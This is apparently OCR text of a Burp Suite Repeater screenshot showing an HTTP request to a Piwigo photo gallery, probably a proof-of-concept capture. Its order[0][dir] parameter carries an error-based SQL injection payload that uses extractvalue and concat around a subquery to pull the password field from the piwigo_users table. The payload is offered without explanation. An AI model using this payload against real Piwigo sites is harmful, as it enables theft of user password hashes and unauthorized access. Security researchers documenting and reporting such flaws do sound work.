 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
&columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B2%5D%5Bdata%5D=2&
columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&columns%5B2%5D%5Borderable%5D=true&
columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&
columns%5B3%5D%5Bname%5D=&columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B4%5D%5Bdata%5D=4&
columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&columns%5B4%5D%5Borderable%5D=true&
columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&
columns%5B5%5D%5Bname%5D=&columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B6%5D%5Bdata%5D=6&
columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&columns%5B6%5D%5Borderable%5D=true&
columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&
order%5B0%5D%5Bdir%5D=
asc,+extractvalue('',concat('>',(select+substring(password,1,32)+from+piwigo_users+limit+1+offset+0)))&start=0&length=10&
search%5Bvalue%5D=&search%5Bregex%5D=false&pwg_token=df9ea23e9daa3484a57aae13e4903aa0
? Search... 0 matches